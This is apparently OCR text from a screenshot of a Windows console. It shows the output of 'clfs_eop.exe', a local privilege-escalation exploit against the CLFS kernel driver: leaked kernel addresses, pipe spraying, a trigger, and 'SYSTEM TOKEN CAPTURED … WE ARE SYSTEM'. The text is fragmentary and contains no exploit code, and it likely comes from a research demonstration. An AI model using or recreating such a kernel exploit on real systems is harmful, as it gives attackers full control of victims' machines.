 ows10....
C:\Users\ricnar\Desktop\New folder (5)\clfs_eop.exe
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF8021D3DC3B0
a
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C
[+] Base file path = C:\Users\Publ
[+] Container file name path = C:\
Last kernel CLFS address = FFFFC40
vers -
numero de tags CLFS founded 13
ortcut
Last kernel CLFS address = FFFFC40
numero de tags CLFS founded 1
[+] Log file handle: 0000000000000
etup (
[+] Pool CLFS kernel address: FFFF
number of pipes created =5000
64
number of pipes created =4000
TRIGGER START
System_token_value: 41414141414141
-dbg -
TRYING AGAIN
ortcut
TRIGGER START
System_token_value: FFFFC402EF8419
SYSTEM TOKEN CAPTURED
Closing Handle
ACTUAL USER=SYSTEM
WE ARE SYSTEM
Untitled - Notepad
File Edit Format View Help
A new version of Notepad is available. Launch